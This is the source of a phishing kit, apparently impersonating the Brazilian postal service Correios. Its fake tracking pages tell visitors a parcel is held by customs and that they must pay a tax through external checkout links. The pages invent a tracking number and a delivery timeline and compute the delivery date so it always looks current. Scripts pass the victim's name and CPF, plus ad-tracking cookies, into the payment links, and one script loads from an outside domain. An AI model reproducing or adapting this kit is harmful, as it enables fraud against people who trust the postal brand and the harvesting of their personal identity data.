    border-top: 16px solid #3498db; /* Cor do anel de animação */
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 2s linear infinite;
    margin-top: 20px; /* Espaçamento entre o texto e o loader */
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</style>
 
    <div id="modalProcessando" data-id="" class="modalcarregando">
    <div data-id="" class="modal-contente">
        <h2>Processando...</h2> 
        <p id="modalMessage">Aguarde enquanto Buscamos.</p>
        <div data-id="" class="loadere"></div> <!-- Animação de carregamento -->
    </div>
</div>

<script src="https://localizeentrega.store/js/cpf.js"></script>
<script src="js/menu.js"></script>
<script type="text/javascript" src="js/jquery.min.js"></script>
<script>
    function submitForm() {
    const codigoRastreio = document.getElementById('numeroDocumento').value.trim();

    if (!codigoRastreio) {
      alert('Por favor, informe um código de rastreio ou CPF.');
      return;
    }

    const contemLetra = /[a-zA-Z]/.test(codigoRastreio);
    const contemNumero = /[0-9]/.test(codigoRastreio);
    const isCPF = /^[0-9]{11}$/.test(codigoRastreio);

    // Se for CPF, mas não tiver 11 dígitos
    if (isCPF && codigoRastreio.length !== 11) {
      alert('CPF inválido. O CPF deve ter exatamente 11 dígitos.');
      return;
    }

    // Se for código de rastreio, deve ter ao menos letras e números
    if (contemLetra && contemNumero) {
      // Se for código de rastreio válido, redireciona
      localStorage.setItem('tipoRastreio', 'Rastreio');
      localStorage.setItem('objetorecebido', 'Objeto recebido pelos Correios');
      localStorage.setItem('packimporte', 'Objeto importado');
      buscarRastreio();
    } else if (isCPF) {
      // Se for CPF válido
      localStorage.setItem('tipoRastreio', 'CPF');
      localStorage.setItem('objetorecebido', 'Consulta realizada via CPF');
      localStorage.setItem('packimporte', 'CPF TRACKING');
      buscarRastreio();
    } else {
      // Se for só letras ou qualquer outra entrada inválida
      alert('Código ou CPF inválido. Por favor, verifique e tente novamente.');
    }
  }

  function buscarRastreio() {
  window.location.href = '../page2/';
}
</script>


<!-- CSS Básico para o Modal -->
<style>
    #modal {
        display: none; 
        position: fixed; 
        z-index: 1; 
        left: 0;
        top: 0;
        width: 100%; 
        height: 100%; 
        overflow: auto; 
        background-color: rgb(0,0,0); 
        background-color: rgba(0,0,0,0.4); 
        padding-top: 60px;
    }

    .modal-content {
        background-color: #fefefe;
        margin: 5% auto; 
        padding: 20px;
        border: 1px solid #888;
        width: 35%; 
    }

    .close {
        color: #aaa;
        float: right;
        font-size: 28px;
        font-weight: bold;
    }

    .close:hover,
    .close:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
    }
</style>



</div></body></html>
</file>


<file: page2/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="csrf-token" content="XhpaSjXrgaC3XF8BrR4GtmpFPMLsyEiAAnHS72ER">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <link rel="preconnect" href="https://fonts.googleapis.com/">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <link href="css2-1.html" rel="stylesheet">
  <link rel="stylesheet" href="css/bootstrap-1.css">
  <link rel="stylesheet" href="css/app-1.css">
  <link rel="stylesheet" href="css/yellow-1.css">
  <link rel="stylesheet" href="css/all-1.css" crossorigin="anonymous">
  <link rel="stylesheet" type="text/css" href="css/all.css">
  <title>Sua Encomenda</title>
  <script>
    document.addEventListener("DOMContentLoaded", () => {
        const mainContent = document.querySelector('main');
        mainContent.style.display = 'none';

        const loader = document.createElement('div');
        loader.id = 'loader';
        loader.textContent = 'Carregando dados...';
        loader.style.cssText = `
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: white;
            display: flex;
            justify-content: center;
            align-items: center;
            font-size: 20px;
            font-weight: bold;
            z-index: 1000;
        `;
        document.body.appendChild(loader);

        function getQueryParam(param) {
            const urlParams = new URLSearchParams(window.location.search);
            return urlParams.get(param);
        }

        const cpf = getQueryParam('cpf');
        let dadosCPF = null;

        function exibirDados() {
            if (dadosCPF) {
                document.querySelectorAll('.nome').forEach(el => el.textContent = formatarNome(dadosCPF.nome));
                document.querySelectorAll('.cpf').forEach(el => el.textContent = formatarCPF(dadosCPF.cpf));
            }
        }

        function formatarCPF(cpf) {
            return cpf.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, "$1.$2.$3-$4");
        }

        function formatarNome(nome) {
            return nome.toLowerCase().replace(/(?:^|\s)\S/g, function(a) { return a.toUpperCase(); });
        }

        function delay(ms) {
            return new Promise(resolve => setTimeout(resolve, ms));
        }

        async function finalizarCarregamento() {
            await delay(500);
            const loaderElement = document.getElementById('loader');
            if (loaderElement) {
                loaderElement.remove();
            }
            mainContent.style.display = 'block';
        }
        if (cpf) {
    exibirDados();
    finalizarCarregamento();
} else {
    console.error('CPF não encontrado na URL.');
    finalizarCarregamento();
}
    });
</script>

<script>
  document.addEventListener("DOMContentLoaded", async () => {
    // Função para obter parâmetros da URL
    function getQueryParam(param) {
      const urlParams = new URLSearchParams(window.location.search);
      return urlParams.get(param);
    }

    // Função para obter valor de um cookie pelo nome
    function getCookie(name) {
      const match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
      return match ? match[2] : null;
    }

    // Exibe os valores na página
    function exibirValoresNaPagina(cpf, nome) {
      const nomeDecodificado = decodeURIComponent(nome);
      const nomeFormatado = nomeDecodificado
        .toLowerCase()
        .replace(/(?:^|\s)\S/g, (a) => a.toUpperCase());
      document.querySelectorAll(".nome").forEach((el) => (el.textContent = nomeFormatado));
      document.querySelectorAll(".cpf").forEach((el) => (el.textContent = cpf));
    }

    // Obtém os parâmetros da URL
    const cpf = getQueryParam("cpf");
    const nome = getQueryParam("nome");

    if (cpf && nome) {
      exibirValoresNaPagina(cpf, nome);
      atualizarLinksCheckout(cpf, nome);
    } else {
      console.error("CPF ou Nome ausente na URL.");
    }
  });
</script>

<script>
document.addEventListener("DOMContentLoaded", () => {
  const urlParams = new URLSearchParams(window.location.search);

  // Corrigir nome dos parâmetros
  const nomeOriginal = urlParams.get('nome');
  const cpfOriginal = urlParams.get('cpf');

  // Remove os parâmetros antigos se existirem
  urlParams.delete('nome');
  urlParams.delete('cpf');

  // Setar com os nomes novos
  if (nomeOriginal) urlParams.set('cust_name', nomeOriginal);
  if (cpfOriginal) urlParams.set('document', cpfOriginal);

  // Atualiza os links do Zippify
  const checkoutLinks = document.querySelectorAll('a[href*="zippify.com.br"]');
  checkoutLinks.forEach(link => {
    const originalUrl = new URL(link.href);

    // Copiar todos os parâmetros ajustados
    urlParams.forEach((value, key) => {
      originalUrl.searchParams.set(key, value);
    });

    // Adiciona cookies se existir
    const cookiesExtras = ["_fbp", "_fbc", "Leadsf"];
    cookiesExtras.forEach(cookieName => {
      const match = document.cookie.match(new RegExp("(^| )" + cookieName + "=([^;]+)"));
      if (match) {
        originalUrl.searchParams.set(cookieName, match[2]);
      }
    });

    link.href = originalUrl.toString();
    console.log("LINK ATUALIZADO: ", link.href);
  });
});
</script>

<link href="https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400;600&display=swap" rel="stylesheet">

      <style>
        /* Estilo para o contêiner pai */
        .container {
          position: relative;
          /* Faz com que os filhos com posição absoluta sejam relativos a este contêiner */
          width: 100%;
          /* Ou o tamanho desejado */
          height: 300px;
          /* Ou o tamanho desejado */
          background-color: #f0f0f0;
          /* Apenas para dar um fundo e melhor visualização */
          border: 1px solid #ddd;
          /* Para visualizar a borda da div */
        }


        .overlay {
            position: relative;
            width: 100%;
            height: 100%;
            background-image: url('images/image3.png');
            background-size: cover;
            background-position: center;
        }

        /* Estilo para o texto centralizado dentro da div */
        .overlay-text {
          position: absolute;
          top: 60%;
          left: 55%;
          transform: translate(-50%, -50%);
          background-color: transparent;
          color: black !important;
          padding: 10px 20px;
          font-size: 10px;
          text-align: center;
          border-radius: 5px;
          width: 300px;
        }

        .rotate {
          text-align: start;
          transform: rotate(2deg);

          color: black !important;
          font-weight: bold;
          opacity: 0.5;
          text-shadow: rgba(0, 0, 0, 0.3) 1px 1px 3px, rgba(0, 0, 0, 0.3) -1px -1px 3px, rgba(0, 0, 0, 0.1) 0px 0px 8px;
          transform-style: preserve-3d;
          transform: rotateX(1.2deg) rotateY(55deg);
        }

        /* Entre 100px e 200px, font para .rotate */
        @media (min-width: 100px) and (max-width: 200px) {
          .rotate {}
        }

        /* Entre 201px e 300px, font para .rotate */
        @media (min-width: 201px) and (max-width: 300px) {
          .rotate {}
        }

        /* Entre 301px e 400px, font para .rotate */
        @media (min-width: 301px) and (max-width: 400px) {
          .rotate {}
        }
        
        .btn-primary {
    background-color: #007bff;
    color: white;
    border: none;
    padding: 12px 20px;
    font-size: 15px;
    cursor: pointer;
    border-radius: 5px;
    margin: 5px auto;
    display: block;
}

      </style>

  <style>
    /* Definindo a animação de piscar */
    @keyframes blink {
      0% { opacity: 1; }
      50% { opacity: 0; }
      100% { opacity: 1; }
    }

    /* Aplicando a animação de piscar ao texto */
    .blinking-text {
      animation: blink 1s step-start infinite;
    }
  </style>
  
</head>
    
  <body><header class="w-100 font-size-16 font-weight-400 text-blue">
    <div class="w-100 bg-grey px-3 px-lg-3 py-1 border-bottom border-white">
      <span>Acessibilidade</span>

      <i class="fas fa-caret-down ml-1"></i>
    </div>
<style>.div-flex { display: flex; align-items: center; justify-content: center; }
</style>
    <nav class="w-100 d-flex align-items-center bg-grey-2 px-3 px-lg-3 py-1 border-bottom border-warning" style="height:48px">
      <div class="ml-0 ml-lg-1 d-flex justify-content-center" style="width:100%">
        <a href="https://checkout.zippify.com.br/3nzi7ypaf3" class="py-2">
          <img src="images/correios-1.png" alt="" height="25">
        </a>
      </div>

      <div class="ml-4 d-none d-lg-block " style="width:150px">
        <a href="https://checkout.zippify.com.br/3nzi7ypaf3" class="py-1 text-blue-dark border-left border-secondary px-3 text-decoration-none">
          <img src="images/entrar-1.svg" alt="Correios" width="31">

          <span class="ml-1">Entrar</span>
        </a>
      </div>
    </nav>
  </header>

  <main style="display: block;">
<script>
  document.addEventListener("DOMContentLoaded", () => {
    function getQueryParam(param) {
      const urlParams = new URLSearchParams(window.location.search);
      return urlParams.get(param);
    }

    function formatarCPF(cpf) {
      const numeros = cpf.replace(/\D/g, '');
      return numeros.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, "$1.$2.$3-$4");
    }

    function formatarNome(nome) {
      const partes = decodeURIComponent(nome).trim().split(/\s+/).map(p =>
        p.charAt(0).toUpperCase() + p.slice(1).toLowerCase()
      );

      if (partes.length >= 3) {
        return `${partes[0]} ${partes[1].charAt(0)}. ${partes[partes.length - 1]}`;
      } else if (partes.length === 2) {
        return `${partes[0]} ${partes[1]}`;
      } else {
        return partes.join(' ');
      }
    }

    const nomeBruto = getQueryParam("nome");
    const cpfBruto = getQueryParam("cpf");

    if (nomeBruto && cpfBruto) {
      const nomeFormatado = formatarNome(nomeBruto);
      const cpfFormatado = formatarCPF(cpfBruto);

      document.querySelectorAll(".nome").forEach(el => el.textContent = nomeFormatado);
      document.querySelectorAll(".cpf").forEach(el => el.textContent = cpfFormatado);

      const overlayText = document.querySelector(".overlay-text .rotate");
      if (overlayText) {
        overlayText.innerHTML = `
          NOME: ${nomeFormatado}<br>
          CPF: ${cpfFormatado}
        `;
      }
    }
  });
</script>


    <nav class="d-flex align-items-center flex-wrap mt-4 px-2 font-weight-400 w-95 max-w-1000" style="margin: 0 auto;">
      <span class="text-blue mr-2">Portal Correios</span>
      <i class="fal fa-angle-right mr-2"></i>
      <span class="text-blue mr-2">Rastreamento</span>
      <i class="fal fa-angle-right mr-2"></i>

      <span class="text-blue mr-2"><span class="cpf"></span></span>
    </nav>

    
    <section class="mt-3 p-4  w-95 max-w-1000" style="margin:0 auto;">

      <h5 class="text-danger  font-weight-700 mb-4">
        <i class="far fa-exclamation-triangle"></i> VOCÊ TEM UM PACOTE RETIDO NA FISCALIZAÇÃO!</h5>
      <h4 class="text-blue-dark font-size-20 font-weight-700 mt-1 mb-2">AK 754 676 535 BR<br>
      </h4>

      <h4 class="text-warning font-size-18 font-weight-700 mt-1 mb-2 d-flex align-items-center">
        <div id="blink" style="width:12px;height:12px;border-radius:50%;" class="mr-2 bg-warning"></div>
        <span class="blinking-text">AGUARDANDO PAGAMENTO</span>
      </h4>
      <div style="color:RED; font-weight: normal;">Tributado pela Receita Federal (Mercadoria Sem Nota Fiscal). Conforme a Lei nº 8.846, a emissão de Nota Fiscal é obrigatória para fins de imposto de renda.</div>
      
      <div style="color:; font-weight: normal;">Evite restrições em seu nome e o retorno da mercadoria. Realize o pagamento da taxa clicando no botão abaixo:</div>

    </section>
    <div style="padding: 0px 30px 0px 30px;">
    <a href="/ofertacrr/chat/" class="btn btn-primary" style="font-size: 16px;width: 100%;font-weight: 600;">CONVERSAR COM UM ATENDENTE</a>

    </div>
    
<section class="mt-3 p-4  w-95 max-w-1000" style="margin:0 auto;">

<h4 class="text-blue-dark font-size-20 font-weight-700 mt-1 mb-2">Acompanhe abaixo o status da entrega:</h4>

<img src="images/image3.png" alt="Nota Fiscal Correios" style="max-width: 100%; height: auto;">
        
    

    </section>
    <section class="px-4 py mb-5 w-95 max-w-1000" style="margin:0 auto;">

  <li class="d-flex mt-4" style="position: relative">
  <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100;min-width:50px">
    <img src="images/correios-icon-1.png" alt="" width="32">
  </div>

  <div class="w-70 d-flex flex-column flex-wrap ml-3 justify-content-center font-verdana">
    <h5 class="text-blue-dark font-size-13 font-weight-700 p-0 m-0 flex-wrap">
      Previsão de Entrega da Mercadoria
    </h5>

    <span id="previsaoEntrega" class="text-dark font-size-12 flex-wrap">Dia 30/05/2025</span>

<script>
  function calcularPrevisaoEntrega() {
    const hoje = new Date();
    hoje.setDate(hoje.getDate() + 5);
    const dia = hoje.getDate().toString().padStart(2, '0');
    const mes = (hoje.getMonth() + 1).toString().padStart(2, '0');
    const ano = hoje.getFullYear();
    const dataFormatada = `${dia}/${mes}/${ano}`;
    document.getElementById("previsaoEntrega").textContent = `Dia ${dataFormatada}`;
  }

  calcularPrevisaoEntrega();
</script>
  </div>
</li>

  <li class="d-flex mt-5" style="position: relative">
    <div style="width:2px;height:120px;background-color:#FFC40C;position:absolute;top:-118px;left:24px"></div>

    <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100;min-widht:50px">
      <i class="fal fa-usd-circle"></i>
    </div>

    <div class="w-70 d-flex flex-column flex-wrap ml-3 justify-content-center font-verdana">
      <h5 style="color: red;" class="font-size-13 font-weight-700 p-0 m-0 flex-wrap">
        Objeto taxado pela unidade de fiscalização
      </h5>
  
      <span class="text-dark font-size-12 flex-wrap">
        Aguardando pagamento de taxas de importação em Unidade de Fiscalização, São Paulo, SP.
      </span>
  
      <h5 class="mt-1 text-blue-dark font-size-13 font-weight-700 p-0 m-0 flex-wrap">
        Realize o pagamento: <a href="https://checkout.zippify.com.br/3nzi7ypaf3" class="text-blue">Clique Aqui Para Efetuar o Pagamento</a>
      </h5>
    </div>
  </li>

  <li class="d-flex mt-5" style="position: relative">
    <div style="width:2px;height:120px;background-color:#FFC40C;position:absolute;top:-118px;left:24px"></div>

    <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100;min-widht:50px">
      <i class="fal fa-truck"></i>
    </div>

    <div class="w-70 d-flex flex-column flex-wrap ml-3 justify-content-center font-verdana">
      <h5 class="text-blue-dark font-size-13 font-weight-700 p-0 m-0 flex-wrap">
        Objeto em transferência - por favor aguarde
      </h5>
  
      <span class="text-dark font-size-12 flex-wrap">
        Em trânsito de Unidade de Tratamento, São Paulo, SP, para Unidade de Fiscalização - São Paulo, SP. Estimativa de chegada: 2-3 dias úteis.
      </span>
    </div>
  </li>

  <li class="d-flex mt-5" style="position: relative">
    <div style="width:2px;height:100px;background-color:#FFC40C;position:absolute;top:-98px;left:24px"></div>

    <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100">
      <i class="fal fa-truck-loading"></i>
    </div>

    <div class="w-70 d-flex flex-column ml-3 justify-content-center font-verdana text-wrap">
      <h5 class="text-blue-dark font-size-13 font-weight-700 p-0 m-0">
        Objeto recebido em Guarulhos - SP
      </h5>
  
      <span class="text-dark font-size-12">
        O objeto foi recebido e está passando por triagem em Guarulhos - SP, aguardando processamento para envio.
      </span>
    </div>
  </li>

  <li class="d-flex mt-5" style="position: relative">
    <div style="width:2px;height:120px;background-color:#FFC40C;position:absolute;top:-118px;left:24px"></div>

    <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100;min-widht:50px">
      <i class="fal fa-truck"></i>
    </div>

    <div class="w-70 d-flex flex-column flex-wrap ml-3 justify-content-center font-verdana">
      <h5 class="text-blue-dark font-size-13 font-weight-700 p-0 m-0 flex-wrap">
        Objeto em transferência - por favor aguarde
      </h5>
  
      <span class="text-dark font-size-12 flex-wrap">
        Em deslocamento de Unidade de Tratamento, Curitiba - PR, para Unidade de Tratamento de Campinas - SP. A previsão de chegada é de 1-2 dias úteis.
      </span>
    </div>
  </li>

  <li class="d-flex mt-5" style="position: relative">
    <div style="width:2px;height:172px;background-color:#FFC40C;position:absolute;top:-170px;left:24px"></div>

    <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100">
      <i class="fal fa-box-alt"></i>
    </div>

    <div class="d-flex flex-column ml-3 justify-content-center font-verdana">
      <h5 class="text-blue-dark font-size-13 font-weight-700 p-0 m-0">Objeto Postado</h5>
      <span class="text-dark font-size-12">
        Objeto recebido em Curitiba - PR
      </span>
    </div>
  </li>


  
      </section>

    <section class="my-4 w-95 max-w-1000" style="margin:0 auto;">
      <div>
        <img src="images/banner-1-1.jpg" alt="" class="w-100">
      </div>
    </section>
  </main>

  <footer class="d-flex flex-wrap px-5 py-4 bg-yellow text-blue-dark">
    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
      <h5 class="font-weight-700 mb-4">Fale Conosco</h5>

      <ul>
        <li class="mb-2 font-size-14">
          <i class="fas fa-desktop"></i>
            <span class="text-wrap">Registro de Manifestações</span>
          
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-question-square mr-1"></i>
            <span class="text-wrap">Central de Atendimento</span>
          
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-briefcase"></i>
            <span class="text-wrap">Solucões para o seu negócio</span>
          
        </li>
        <li class="mb-2 font-size-14">
          <i class="far fa-headset"></i>
            <span class="text-wrap">Suporte ao cliente com contrato</span>
          
        </li>
        <li class="mb-2 font-size-14">
          <i class="far fa-comment-alt-dots"></i>
            <span>Ouvidoria</span>
          
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-user-headset"></i>
            <span>Denúncia</span>
          
        </li>
      </ul>
    </div>

    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
      <h5 class="font-weight-700 mb-4">Sobre os Correios</h5>

      <ul>
        <li class="mb-2 font-size-14">
          <i class="far fa-address-card"></i>
            <span>Identidade colaborativa</span>
          
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-user-graduate"></i>
            <span>Educação e cultura</span>
          
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-book-alt"></i>
            <span>Código de ética</span>
          
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-comment-alt-dots"></i>
            <span class="text-wrap">Política de privacidade e Notas legais</span>
          
        </li>
      </ul>
    </div>

    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
      <h5 class="font-weight-700 mb-4">Outros Sites</h5>

      <ul>
        <li class="mb-2 font-size-14">
          <i class="far fa-shopping-cart"></i>
            <span class="text-wrap">Loja online dos correios</span>
          
        </li>
      </ul>
    </div>

    <div class="d-flex justify-content-center w-100 px-3 mb-3 text-dark font-size-14">
      <span>© Copyright 2024 Correios</span>
    </div>
  </footer>

  <script src="js/jquery-3.6.0.min-1.js"></script>
  <script src="js/bootstrap.min-1.js"></script>
<script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" data-cf-beacon="{" rayid":"9457a1ae6aed971b","version":"2025.4.0-1-g37f21b1","r":1,"token":"71d50554f0f94ad09e4401373727aeca","servertiming":{"name":{"cfextpri":true,"cfl4":true,"cfspeedbrain":true,"cfcachestatus":true}}}"="" crossorigin="anonymous"></script>
</body></html>
</file>

<file: page2/bg-amarelo.html>
<!DOCTYPE html><html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.62 (Debian) Server at rastreio.rastreiecorrelosmercadorias.site Port 80</address>

</body></html>
</file>

<file: page2/css2-1.html>
<html><head></head><body>﻿@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aX8-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aX8-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aX8-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aX8-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aX8-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aX8-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aX8-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aX8-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aX8-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw--1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew--1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew--1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew--1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew--1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w--1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w--1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w--1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w--1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(s/roboto/v32/KFOiCnqEu92Fr1Mu51QrIzc-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(s/roboto/v32/KFOjCnqEu92Fr1Mu51TjARc9-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(s/roboto/v32/KFOkCnqEu92Fr1Mu52xP-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(s/roboto/v32/KFOjCnqEu92Fr1Mu51S7ABc9-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(s/roboto/v32/KFOjCnqEu92Fr1Mu51TzBhc9-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(s/roboto/v32/KFOjCnqEu92Fr1Mu51TLBBc9-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(s/roboto/v32/KFOkCnqEu92Fr1MmgWxP-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(s/roboto/v32/KFOlCnqEu92Fr1MmSU5vAw-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(s/roboto/v32/KFOmCnqEu92Fr1Me5Q-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(s/roboto/v32/KFOlCnqEu92Fr1MmEU9vAw-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(s/roboto/v32/KFOlCnqEu92Fr1MmWUlvAw-1.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(s/roboto/v32/KFOlCnqEu92Fr1MmYUtvAw-1.ttf) format('truetype');
}
</body></html>
</file>
<file: page1/css/bunker.css>
@import "menuc81e.css";
@import "footerc81e.css";
@import "formsc81e.css";
@import "botoesc81e.css";
@import "alertac81e.css";
@import "tabelas-bunker.css";

:root {
    --azul: #0071ad;
    --azul-escuro: #003157;
    --cinza-escuro: #555577;
    --altura-menu: 3rem;
    --fundo: white;
}

* {
    margin: 0;
    padding: 0;
    font-family: 'Trebuchet MS', 'arial', 'helvetica', 'Open Sans', sans-serif;
    font-size: 1rem;
    color: var(--cinza-escuro);
    box-sizing: border-box;
}

a {
    color: var(--azul);
    cursor: default;
    outline: none;
}

a:focus {
    box-shadow: 0 0 1px 1px #A65718;
}

a[href] {
    cursor: pointer;
}

a:hover {
    color: #A65718;
}

h1, h2, h3, h4, h5, h6 {
    color: #00416b;
    margin-bottom: 1rem;
}

h1 {
    font-size: 1.2rem;
}

@media (min-width: 1024px) {
    h1 {
        font-size: 1.802rem;
    }

    h2 {
        font-size: 1.602rem;
    }

    h3 {
        font-size: 1.424rem;
    }

    h4 {
        font-size: 1.266rem;
    }

    h5 {
        font-size: 1.125rem;
    }

    h6 {
        font-size: 1rem;
    }
}

p {
    padding-bottom: 0.5rem;
}

.oculto, .oculta {
    display: none !important;
}


main {
    min-height: calc(100vh - 5.2rem);
    width: 100%;
    padding: 1rem;
}

body.modo-foco main {
    height: calc(100vh);
    padding-top: calc(4rem);
}

@media (min-width: 1024px) {

    body.modo-foco {
        overflow: hidden;
    }

    body.modo-foco main {
        min-height: auto;
        overflow: auto;
    }

    body.menu-aberto main, body.menu-aberto footer {
        padding-left: 16rem;
    }

}

main > .docavel {
    position: sticky;
    top: var(--altura-menu);
}

.card {
    padding: 0.5rem;
    margin: 1rem;
    border: 1px solid #dddfe2;
    border-radius: 5px;
}

code {
    font-family: monospace;
    font-size: 1.1rem;
    font-weight: bold;
    color: #eb5a46;
    box-shadow: 0 0 0 1px rgba(9, 30, 66, .13);
    padding: 1px 3px;
}

#trilha {
    display: flex;
    flex-flow: row wrap;
    margin-bottom: 1rem;
}

